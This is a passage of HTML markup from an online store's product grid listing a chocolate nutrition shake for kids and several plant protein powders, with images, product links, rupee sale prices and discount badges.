                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FitKid Chocolate Nutrition Shake for Kids 400g | Natural &amp; Pediatrician-Backed | Growfitz"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-7216779821156-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=165 165w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=360 360w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=533 533w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=720 720w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=940 940w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=1066 1066w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943 3200w
                  "
                  src="//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3200"
                  height="3200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fitkid"
                id="StandardCardNoMediaLink--7216779821156"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7216779821156 NoMediaStandardBadge--7216779821156"
              >
                FitKid Chocolate Nutrition Shake for Kids 400g | Natural &amp; Pediatrician-Backed | Growfitz
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7216779821156"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7216779821156"
            
          >
            <a
              href="/products/fitkid"
              id="CardLink--7216779821156"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7216779821156 Badge--7216779821156"
            >
              FitKid Chocolate Nutrition Shake for Kids 400g | Natural &amp; Pediatrician-Backed | Growfitz
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 649.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 649.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7216779821156"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=165 165w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=360 360w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=533 533w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=720 720w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=940 940w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=1066 1066w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296 2250w
                "
                src="//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein | Chocolate Flavor | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2250"
                height="2250"
                id='quick-add-7929712083044-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=165 165w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=360 360w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=533 533w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=720 720w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=940 940w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=1066 1066w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296 2250w
                  "
                  src="//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2250"
                  height="2250"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-organic-everyday-care-for-men"
                id="StandardCardNoMediaLink--7929712083044"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7929712083044 NoMediaStandardBadge--7929712083044"
              >
                Hefit | Plant Protein | Chocolate Flavor | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7929712083044"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7929712083044"
            
          >
            <a
              href="/products/hefit-organic-everyday-care-for-men"
              id="CardLink--7929712083044"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7929712083044 Badge--7929712083044"
            >
              Hefit | Plant Protein | Chocolate Flavor | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7929712083044"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=165 165w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=360 360w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=533 533w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=720 720w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=940 940w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454 1038w
                "
                src="//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SheFit | Plant Protein | Chocolate Flavor |  Nutritional Meal for Women | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1038"
                height="1038"
                id='quick-add-7929712869476-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=165 165w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=360 360w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=533 533w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=720 720w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=940 940w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=1066 1066w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500 2308w
                  "
                  src="//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2308"
                  height="2308"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shefit-organic-female-care"
                id="StandardCardNoMediaLink--7929712869476"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7929712869476 NoMediaStandardBadge--7929712869476"
              >
                SheFit | Plant Protein | Chocolate Flavor |  Nutritional Meal for Women | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7929712869476"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7929712869476"
            
          >
            <a
              href="/products/shefit-organic-female-care"
              id="CardLink--7929712869476"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7929712869476 Badge--7929712869476"
            >
              SheFit | Plant Protein | Chocolate Flavor |  Nutritional Meal for Women | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7929712869476"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=165 165w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=360 360w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=533 533w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=720 720w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=940 940w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=1066 1066w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252 3072w
                "
                src="//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein | Mystic Coffee Berry | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8200731820132-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=165 165w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=360 360w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=533 533w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=720 720w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=940 940w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=1066 1066w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252 3072w
                  "
                  src="//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3072"
                  height="3072"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-mystic-coffee-berry-plant-protein-nutritional-meal-for-women"
                id="StandardCardNoMediaLink--8200731820132"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200731820132 NoMediaStandardBadge--8200731820132"
              >
                Hefit | Plant Protein | Mystic Coffee Berry | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8200731820132"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200731820132"
            
          >
            <a
              href="/products/hefit-mystic-coffee-berry-plant-protein-nutritional-meal-for-women"
              id="CardLink--8200731820132"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200731820132 Badge--8200731820132"
            >
              Hefit | Plant Protein | Mystic Coffee Berry | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200731820132"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=165 165w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=360 360w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=533 533w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=720 720w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=940 940w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=1066 1066w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275 3072w
                "
                src="//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein | Cardamom Flavor | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8200731721828-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=165 165w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=360 360w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=533 533w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=720 720w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=940 940w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=1066 1066w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275 3072w
                  "
                  src="//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3072"
                  height="3072"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-plant-protein-cardamom-flavor-nutritional-meal-for-men"
                id="StandardCardNoMediaLink--8200731721828"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200731721828 NoMediaStandardBadge--8200731721828"
              >
                Hefit | Plant Protein | Cardamom Flavor | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8200731721828"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200731721828"
            
          >
            <a
              href="/products/hefit-plant-protein-cardamom-flavor-nutritional-meal-for-men"
              id="CardLink--8200731721828"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200731721828 Badge--8200731721828"
            >
              Hefit | Plant Protein | Cardamom Flavor | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200731721828"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=165 165w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=360 360w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=533 533w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=720 720w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=940 940w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=1066 1066w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein – 4 Flavours | 30g x 16 Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8134620217444-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=165 165w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=360 360w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=533 533w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=720 720w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=940 940w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=1066 1066w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-protein-snack-4-flavours-30g-x-16-pouches-high-protein-healthy-snack-pack"
                id="StandardCardNoMediaLink--8134620217444"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134620217444 NoMediaStandardBadge--8134620217444"
              >
                Hefit | Plant Protein – 4 Flavours | 30g x 16 Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134620217444"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 69%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134620217444"
            
          >
            <a
              href="/products/hefit-protein-snack-4-flavours-30g-x-16-pouches-high-protein-healthy-snack-pack"
              id="CardLink--8134620217444"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134620217444 Badge--8134620217444"
            >
              Hefit | Plant Protein – 4 Flavours | 30g x 16 Pouches
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 595.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 595.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,920.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134620217444"
              class="badge badge--bottom-left color-accent-1"
            >
              69%
            </span></div>
      </div>
    </div>
  </div>
